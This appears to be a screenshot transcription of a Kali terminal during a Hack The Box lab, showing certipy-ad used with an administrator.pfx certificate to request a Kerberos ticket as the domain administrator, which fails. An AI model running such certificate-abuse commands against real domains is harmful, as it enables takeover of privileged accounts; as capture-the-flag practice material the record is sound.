 ┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# ntpdate 10.10.11.41 &&certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
2025-05-15 16:59:56.904629 (-0400) +1686.073096 +/- 0.058534 10.10.11.41 s1 no-leap
CLOCK: time stepped by 1686.073096
MANAGEMENT@CERTIFIED.HTB
Certipy v4.8.2 - by Oliver Lyak (ly4k)
MANAGEMENT_SVC@CERTIFIED.HTB
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)